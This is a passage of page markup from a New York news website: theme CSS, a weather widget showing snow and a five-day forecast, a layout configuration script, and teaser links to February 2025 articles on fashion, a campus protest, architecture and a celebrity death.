no-repeat}.snow-d{background:url('https://www.newyorkmetropolitan.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/snow-d.png') no-repeat}.snow-n{background:url('https://www.newyorkmetropolitan.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/snow-n.png') no-repeat}.mist-d{background:url('https://www.newyorkmetropolitan.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/mist.png') no-repeat}.mist-n{background:url('https://www.newyorkmetropolitan.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/mist.png') no-repeat}.td-weather-set-location{display:none;position:absolute;top:0}.td-weather-set-location .td-location-set-input{height:20px;font-size:20px;font-weight:bold;text-transform:uppercase;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);border:0;padding:0 10px}.td-weather-set-location .td-location-set-input:focus~label{top:-20px;font-size:11px;opacity:0.5}.td-show-location{display:block!important}.td-show-location label{position:absolute;top:0;left:10px;font-size:13px;opacity:0.6;pointer-events:none;-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.td_block_weather .td-column-2,.td_block_weather .td-column-3{text-align:right;height:90px}.td_block_weather .td-column-2 .td-weather-city,.td_block_weather .td-column-3 .td-weather-city{position:absolute;top:0}.td_block_weather .td-column-2 .td-weather-condition,.td_block_weather .td-column-3 .td-weather-condition{position:absolute;bottom:0}.td_block_weather .td-column-2 .td-weather-temperature,.td_block_weather .td-column-3 .td-weather-temperature{text-align:right;width:55%;padding-right:20px}.td_block_weather .td-column-2 .td-weather-temp-wrap,.td_block_weather .td-column-3 .td-weather-temp-wrap{position:relative;top:-3px}.td_block_weather .td-column-2 .td-weather-animated-icon,.td_block_weather .td-column-3 .td-weather-animated-icon{transform:scale(0.7);-webkit-transform:scale(0.7);margin-right:-15px;top:-5px}.td_block_weather .td-column-2 .td-weather-now,.td_block_weather .td-column-3 .td-weather-now{width:110px;padding:32px 0;margin-right:10px}.td_block_weather .td-column-2 .td-weather-now .td-big-degrees,.td_block_weather .td-column-3 .td-weather-now .td-big-degrees{font-size:32px}.td_block_weather .td-column-2 .td-weather-degrees-wrap,.td_block_weather .td-column-3 .td-weather-degrees-wrap{padding:12px 0}.td_block_weather .td-column-2 .td-weather-animated-icon,.td_block_weather .td-column-3 .td-weather-animated-icon,.td_block_weather .td-column-2 .td-weather-lo-hi,.td_block_weather .td-column-3 .td-weather-lo-hi{width:auto}.td_block_weather .td-column-2 .td-weather-info-wrap,.td_block_weather .td-column-3 .td-weather-info-wrap{width:45%;float:right;padding-left:20px}.td_block_weather .td-column-2 .td-weather-information,.td_block_weather .td-column-3 .td-weather-information{padding:3px 0 10px}.td_block_weather .td-column-2 .td-weather-information:before,.td_block_weather .td-column-3 .td-weather-information:before{top:auto;bottom:-4px}.td_block_weather .td-column-2 .td-weather-week,.td_block_weather .td-column-3 .td-weather-week{padding:20px 0 15px}.td_block_weather .td-column-2 .td-weather-week:before,.td_block_weather .td-column-3 .td-weather-week:before{display:none}.td_block_weather .td-column-3 .td-weather-temp-wrap{margin-right:100px}body .tdi_101 .td-weather-city{color:#dddddd}body .tdi_101 .td-weather-condition{color:#999999}body .tdi_101 .td-location-icon{color:#666666}body .tdi_101 .td-weather-now{color:#dddddd}body .tdi_101 .td-w-low-temp{color:#999999}body .tdi_101 .td-down-icon{color:#444444}body .tdi_101 .td-w-high-temp{color:#999999}body .tdi_101 .td-up-icon{color:#444444}body .tdi_101 .td-weather-information:before{background-color:rgba(255,252,252,0.85)}body .tdi_101 .td-weather-section-1{color:#ffffff}body .tdi_101 .td-weather-section-2{color:#ffffff}body .tdi_101 .td-weather-section-3{color:#ffffff}body .tdi_101 .td-weather-week:before{background-color:rgba(255,252,252,0.85)}body .tdi_101 .td-weather-days>div:first-child{color:#c9c7c7}body .tdi_101 .td-weather-days .td-day-degrees{color:#c9c7c7}@media (max-width:1018px){.td-weather-temperature{margin-bottom:-6px;padding:0}}@media (max-width:1018px){.td-weather-now{padding:28px 0;position:relative;left:-10px;width:90px;margin-left:12px}}@media (min-width:768px) and (max-width:1018px){.td-weather-now{margin-left:0}}@media (max-width:767px){.td-weather-now{width:100px}}@media (max-width:1018px){.td-weather-now .td-big-degrees{font-size:32px}}@media (max-width:1018px){.td-weather-degrees-wrap{padding:10px 0}}@media (max-width:1018px){.td-weather-animated-icon{left:0;top:-6px;margin-right:0;margin-left:-22px}}@media (min-width:768px) and (max-width:1018px){.td-weather-animated-icon{transform:scale(0.72);-webkit-transform:scale(0.72);margin-left:-20px}}@media (max-width:1018px){.td-weather-animated-icon span{margin-top:0}}@media (max-width:1018px){.td_block_weather .td-column-2,.td_block_weather .td-column-3{height:auto;display:inline-block;text-align:left;width:100%}}@media (max-width:1018px){.td_block_weather .td-column-2 .td-weather-city,.td_block_weather .td-column-3 .td-weather-city{position:relative}}@media (max-width:1018px){.td_block_weather .td-column-2 .td-weather-condition,.td_block_weather .td-column-3 .td-weather-condition{position:relative}}@media (max-width:1018px){.td_block_weather .td-column-2 .td-weather-temperature,.td_block_weather .td-column-3 .td-weather-temperature{width:100%;text-align:center;padding:0}}@media (max-width:1018px){.td_block_weather .td-column-2 .td-weather-temp-wrap,.td_block_weather .td-column-3 .td-weather-temp-wrap{top:0}}@media (max-width:1018px){.td_block_weather .td-column-2 .td-weather-animated-icon,.td_block_weather .td-column-3 .td-weather-animated-icon{transform:scale(1);-webkit-transform:scale(1);left:0;top:-5px;margin-right:0;margin-left:-22px}}@media (max-width:1018px){.td_block_weather .td-column-2 .td-weather-now,.td_block_weather .td-column-3 .td-weather-now{padding:30px 0;position:relative;left:-10px;width:100px;margin-right:0}}@media (max-width:1018px){.td_block_weather .td-column-2 .td-weather-info-wrap,.td_block_weather .td-column-3 .td-weather-info-wrap{width:100%;padding-left:0}}@media (max-width:1018px){.td_block_weather .td-column-2 .td-weather-information,.td_block_weather .td-column-3 .td-weather-information{padding:5px 0}}@media (max-width:1018px){.td_block_weather .td-column-2 .td-weather-information:before,.td_block_weather .td-column-3 .td-weather-information:before{bottom:auto;top:-2px}}@media (max-width:1018px){.td_block_weather .td-column-2 .td-weather-week,.td_block_weather .td-column-3 .td-weather-week{padding:15px 0}}@media (max-width:1018px){.td_block_weather .td-column-2 .td-weather-week:before,.td_block_weather .td-column-3 .td-weather-week:before{display:block}}@media (max-width:1018px){.td_block_weather .td-column-3 .td-weather-temp-wrap{margin-right:0}}</style><div class="td-block-title-wrap"></div><div id=tdi_101 class="td-weather-wrap td_block_inner td-column-1"><!-- td weather source: cache -->
		<div class="td-weather-header">
			<div class="td-weather-city">New York</div>
			<div class="td-weather-condition">snow</div>
			<i class="td-location-icon td-icons-location" data-block-uid="tdi_101"></i>
		</div>

		<div class="td-weather-set-location">
			<form class="td-manual-location-form" action="#" data-block-uid="tdi_101">
				<input id="tdi_101" class="td-location-set-input" type="text"
					   name="location" value="">
				<label>enter location</label>
			</form>
		</div>

		<div class="td-weather-temperature">
			<div class="td-weather-temp-wrap">
				<div class="td-weather-animated-icon">
					<span
						class="td_animation_sprite-27-100-80-0-0-1 snow-d td-w-today-icon"
						data-td-block-uid="tdi_101"></span>
				</div>
				<div class="td-weather-now" data-block-uid="tdi_101">
					<span class="td-big-degrees">32</span>
					<span class="td-circle">&deg;</span>
					<span class="td-weather-unit">F</span>
				</div>
				<div class="td-weather-lo-hi">
					<div class="td-weather-degrees-wrap">
						<i class="td-up-icon td-icons-arrows-up"></i>
						<span
							class="td-small-degrees td-w-high-temp">33.7</span>
						<span class="td-circle">&deg;</span>
					</div>
					<div class="td-weather-degrees-wrap">
						<i class="td-down-icon td-icons-arrows-down"></i>
						<span
							class="td-small-degrees td-w-low-temp">29.4</span>
						<span class="td-circle">&deg;</span>
					</div>
				</div>
			</div>
		</div>

		<div class="td-weather-info-wrap">
			<div class="td-weather-information">
				<div class="td-weather-section-1">
					<i class="td-icons-drop"></i>
					<span class="td-weather-parameter td-w-today-humidity">63						%</span>
				</div>
				<div class="td-weather-section-2">
					<i class="td-icons-wind"></i>
					<span
						class="td-weather-parameter td-w-today-wind-speed">1.7mph</span>
				</div>
				<div class="td-weather-section-3">
					<i class="td-icons-cloud"></i>
					<span class="td-weather-parameter td-w-today-clouds">100						%</span>
				</div>
			</div>


			<div class="td-weather-week">
									<div class="td-weather-days">
						<div class="td-day-0">Mon</div>

						<div class="td-day-degrees">
							<span
								class="td-degrees-0">34</span>
							<span class="td-circle">&deg;</span>
						</div>
					</div>
										<div class="td-weather-days">
						<div class="td-day-1">Tue</div>

						<div class="td-day-degrees">
							<span
								class="td-degrees-1">38</span>
							<span class="td-circle">&deg;</span>
						</div>
					</div>
										<div class="td-weather-days">
						<div class="td-day-2">Wed</div>

						<div class="td-day-degrees">
							<span
								class="td-degrees-2">44</span>
							<span class="td-circle">&deg;</span>
						</div>
					</div>
										<div class="td-weather-days">
						<div class="td-day-3">Thu</div>

						<div class="td-day-degrees">
							<span
								class="td-degrees-3">45</span>
							<span class="td-circle">&deg;</span>
						</div>
					</div>
										<div class="td-weather-days">
						<div class="td-day-4">Fri</div>

						<div class="td-day-degrees">
							<span
								class="td-degrees-4">49</span>
							<span class="td-circle">&deg;</span>
						</div>
					</div>
								</div>
		</div>

		</div></div><div class="td_block_wrap td_flex_block_1 tdi_102 td-pb-border-top td_block_template_12 td_flex_block"  data-td-block-uid="tdi_102" >
<style>.tdi_102{margin-bottom:0px!important}</style>
<style>.tdi_102 .td-image-wrap{padding-bottom:80%}.tdi_102 .entry-thumb{background-position:center 50%}.tdi_102 .td-image-container{flex:0 0 30%;width:30%;display:block;order:1}.ie10 .tdi_102 .td-image-container,.ie11 .tdi_102 .td-image-container{flex:0 0 auto}.tdi_102 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.tdi_102 .td-module-meta-info{flex:1;padding:0 20px 0 0;display:flex;flex-direction:column;justify-content:center;border-color:#eaeaea}body .tdi_102 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_102 .td-category-pos-above .td-post-category{align-self:flex-start}.tdi_102 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:12.5px;margin-bottom:12.5px}.tdi_102 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_102 .td-module-container:before{bottom:-12.5px;border-color:#eaeaea}.tdi_102 .td-post-vid-time{display:block}.tdi_102 .td-post-category:not(.td-post-extra-category){display:none}.tdi_102 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_102 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_102 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_102 .td-read-more{display:none}.tdi_102 .td-author-date{display:inline}.tdi_102 .td-post-author-name{display:none}.tdi_102 .entry-review-stars{display:none}.tdi_102 .td-icon-star,.tdi_102 .td-icon-star-empty,.tdi_102 .td-icon-star-half{font-size:15px}.tdi_102 .td-module-comments{display:none}.tdi_102 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_102 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_102 .td-module-title a{color:#aaaaaa}.tdi_102 .td_module_wrap:hover .td-module-title a{color:#eeeeee!important}.tdi_102 .entry-title{margin:0 0 8px;font-family:Nixie One!important;font-size:14px!important;line-height:1.5!important;font-weight:500!important}.tdi_102 .td-editor-date,.tdi_102 .td-editor-date .td-post-author-name a,.tdi_102 .td-editor-date .entry-date,.tdi_102 .td-module-comments a{font-size:11px!important;font-weight:700!important}html:not([class*='ie']) .tdi_102 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_102 .td-image-wrap{padding-bottom:115%}.tdi_102 .td-module-meta-info{padding:0 15px 0 0}.tdi_102 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_102 .td-module-container:before{bottom:-7.5px}.tdi_102 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_102 .td_module_wrap .td-module-container:before{display:block!important}.tdi_102 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_102 .entry-title{margin:0 0 6px;font-size:13px!important;line-height:1.4!important}.tdi_102 .td-editor-date,.tdi_102 .td-editor-date .td-post-author-name a,.tdi_102 .td-editor-date .entry-date,.tdi_102 .td-module-comments a{font-size:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_102 .td-image-container{flex:0 0 0%;width:0%}.ie10 .tdi_102 .td-image-container,.ie11 .tdi_102 .td-image-container{flex:0 0 auto}.tdi_102 .td-module-meta-info{padding:0px}.tdi_102 .td_module_wrap{padding-bottom:1px;margin-bottom:1px;padding-bottom:1px!important;margin-bottom:1px!important}.tdi_102 .td-module-container:before{bottom:-1px}.tdi_102 .td-author-date{display:none}.tdi_102 .td-post-date,.tdi_102 .td-post-author-name span{display:none}.tdi_102 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_102 .td_module_wrap .td-module-container:before{display:block!important}.tdi_102 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_102 .entry-title{font-size:12px!important;line-height:1.4!important}.tdi_102 .td-editor-date,.tdi_102 .td-editor-date .td-post-author-name a,.tdi_102 .td-editor-date .entry-date,.tdi_102 .td-module-comments a{font-size:10px!important}}@media (max-width:767px){.tdi_102 .td-image-container{flex:0 0 18%;width:18%}.ie10 .tdi_102 .td-image-container,.ie11 .tdi_102 .td-image-container{flex:0 0 auto}.tdi_102 .td-module-meta-info{padding:0 15px 0 0}.tdi_102 .td_module_wrap{padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_102 .td-module-container:before{bottom:-10px}.tdi_102 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_102 .td_module_wrap .td-module-container:before{display:block!important}.tdi_102 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_102 .entry-title{margin:0 0 6px;line-height:1.4!important}.tdi_102 .td-editor-date,.tdi_102 .td-editor-date .td-post-author-name a,.tdi_102 .td-editor-date .entry-date,.tdi_102 .td-module-comments a{font-size:10px!important}}</style><script>var block_tdi_102 = new tdBlock();
block_tdi_102.id = "tdi_102";
block_tdi_102.atts = '{"modules_on_row":"","hide_audio":"yes","show_btn":"none","show_com":"none","show_review":"none","show_excerpt":"none","show_author":"none","image_floated":"float_right","image_width":"eyJhbGwiOiIzMCIsInBvcnRyYWl0IjoiMCIsInBob25lIjoiMTgifQ==","image_height":"eyJhbGwiOiI4MCIsImxhbmRzY2FwZSI6IjExNSJ9","category_id":"64","sort":"","f_title_font_family":"413","title_txt":"#aaaaaa","title_txt_hover":"#eeeeee","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMiJ9","image_size":"td_218x150","meta_padding":"eyJhbGwiOiIwIDIwcHggMCAwIiwibGFuZHNjYXBlIjoiMCAxNXB4IDAgMCIsInBvcnRyYWl0IjoiMCIsInBob25lIjoiMCAxNXB4IDAgMCJ9","meta_info_align":"center","f_meta_font_family":"","f_meta_font_size":"eyJhbGwiOiIxMSIsInBvcnRyYWl0IjoiMTAiLCJwaG9uZSI6IjEwIiwibGFuZHNjYXBlIjoiMTAifQ==","f_meta_font_weight":"700","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn19","modules_category":"","f_title_font_line_height":"eyJhbGwiOiIxLjUiLCJsYW5kc2NhcGUiOiIxLjQiLCJwb3J0cmFpdCI6IjEuNCIsInBob25lIjoiMS40In0=","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyNSIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIyIiwicGhvbmUiOiIyMCJ9","art_title":"eyJhbGwiOiIwIDAgOHB4IiwibGFuZHNjYXBlIjoiMCAwIDZweCIsInBob25lIjoiMCAwIDZweCJ9","show_cat":"none","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","offset":"3","limit":"6","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_102","tdc_css_class":"tdi_102","tdc_css_class_style":"tdi_102_rand_style"}';
block_tdi_102.td_column_number = "1";
block_tdi_102.block_type = "td_flex_block_1";
block_tdi_102.post_count = "6";
block_tdi_102.found_posts = "1208";
block_tdi_102.header_color = "";
block_tdi_102.ajax_pagination_infinite_stop = "";
block_tdi_102.max_num_pages = "201";
tdBlocksArray.push(block_tdi_102);
</script><div class="td-block-title-wrap"><a href="https://www.newyorkmetropolitan.com/life" class="td-pulldown-category"><span>Continue to the category</span><i class="td-icon-category"></i></a></div><div id=tdi_102 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.newyorkmetropolitan.com/design/will-men-wear-really-really-ridiculously-low-rise-jeans"  rel="bookmark" class="td-image-wrap " title="Will Men Wear Really, Really, Ridiculously Low-Rise Jeans?" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.newyorkmetropolitan.com/wp-content/uploads/2025/02/27BUTT-JEANS-01-qwzl-facebookJumbo-218x150.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.newyorkmetropolitan.com/design/will-men-wear-really-really-ridiculously-low-rise-jeans"  rel="bookmark" title="Will Men Wear Really, Really, Ridiculously Low-Rise Jeans?">Will Men Wear Really, Really, Ridiculously Low-Rise Jeans?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-02-27T11:12:57-05:00" >February 27, 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.newyorkmetropolitan.com/entertainment/pro-palestine-students-take-over-barnard-college-hall-assault-staff-member-in-latest-campus-unrest"  rel="bookmark" class="td-image-wrap " title="Pro-Palestine students take over Barnard College hall, assault staff member in latest campus unrest" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.newyorkmetropolitan.com/wp-content/uploads/2025/02/f8d75b5d-e320-4524-8e2c-9ba88d6c72bf-218x150.jpeg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.newyorkmetropolitan.com/entertainment/pro-palestine-students-take-over-barnard-college-hall-assault-staff-member-in-latest-campus-unrest"  rel="bookmark" title="Pro-Palestine students take over Barnard College hall, assault staff member in latest campus unrest">Pro-Palestine students take over Barnard College hall, assault staff member in latest campus unrest</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-02-26T23:02:26-05:00" >February 26, 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.newyorkmetropolitan.com/design/a-report-from-the-intersections-research-conference-where-architects-and-scholars-explored-issues-around-housing-and-policy"  rel="bookmark" class="td-image-wrap " title="A report from the Intersections Research Conference, where architects and scholars explored issues around housing and policy" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.newyorkmetropolitan.com/wp-content/uploads/2025/02/53A15112-1E86-4AE8-B823-FF1BE6ACC3E0-218x150.jpeg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.newyorkmetropolitan.com/design/a-report-from-the-intersections-research-conference-where-architects-and-scholars-explored-issues-around-housing-and-policy"  rel="bookmark" title="A report from the Intersections Research Conference, where architects and scholars explored issues around housing and policy">A report from the Intersections Research Conference, where architects and scholars explored issues around housing and policy</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-02-26T16:47:08-05:00" >February 26, 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.newyorkmetropolitan.com/design/developer-scout-acquires-two-historic-buildings-part-of-the-former-university-of-the-arts-campus-in-philadelphia"  rel="bookmark" class="td-image-wrap " title="Developer Scout acquires two historic buildings part of the former University of the Arts campus in Philadelphia" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.newyorkmetropolitan.com/wp-content/uploads/2025/02/University_of_the_Arts_Dorrance_Hamilton_Hall-218x150.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.newyorkmetropolitan.com/design/developer-scout-acquires-two-historic-buildings-part-of-the-former-university-of-the-arts-campus-in-philadelphia"  rel="bookmark" title="Developer Scout acquires two historic buildings part of the former University of the Arts campus in Philadelphia">Developer Scout acquires two historic buildings part of the former University of the Arts campus in Philadelphia</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-02-26T16:45:59-05:00" >February 26, 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.newyorkmetropolitan.com/entertainment/gossip-girl-cast-creators-mourn-co-star-michelle-trachtenbergs-death-at-39"  rel="bookmark" class="td-image-wrap " title="‘Gossip Girl&#8217; cast, creators mourn co-star Michelle Trachtenberg&#8217;s death at 39" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.newyorkmetropolitan.com/wp-content/uploads/2025/02/michelle-trachtenberg-zz-250226-01-c2551e-218x150.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.newyorkmetropolitan.com/entertainment/gossip-girl-cast-creators-mourn-co-star-michelle-trachtenbergs-death-at-39"  rel="bookmark" title="‘Gossip Girl&#8217; cast, creators mourn co-star Michelle Trachtenberg&#8217;s death at 39">‘Gossip Girl&#8217; cast, creators mourn co-star Michelle Trachtenberg&#8217;s death at 39</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-02-26T16:15:38-05:00" >February 26, 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
